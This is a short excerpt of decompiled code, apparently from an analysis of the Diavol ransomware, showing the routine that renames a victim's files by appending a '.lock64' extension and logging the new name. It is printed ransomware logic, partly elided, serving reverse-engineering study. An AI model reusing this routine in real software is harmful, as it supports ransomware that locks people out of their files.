 new_filename = (LPCWSTR)VirtualAlloc(0i64, 0x1000ui64, 0x3000u, 4u);
v28 = original_filename;
v29 = (WCHAR *)new_filename;
v30 = new_filename;
do
{
v31 = *v28; // append original filename to new filename
*v29 = v31;
++v28;
++v29;
}
while ( v31 );
v32 = new_filename;
v33 = 0i64;
v2 = -1i64;
v3 = new_filename;
do...
v5 = v3 - 1;
v6 = 0i64;
do
{
v7 = lock64_ext_str[v6]; // append ".lock64" to new filename
v5[v6++] = v7;
}
while ( v7 );
MoveFileW(original_filename, new_filename);
((void (__fastcall *)(LPCWSTR))diavol_encdefile_struct_1->log_to_file)(new_filename);
LODWORD(FileW) = VirtualFree((LPVOID)new_filename, 0i64, 0x8000u);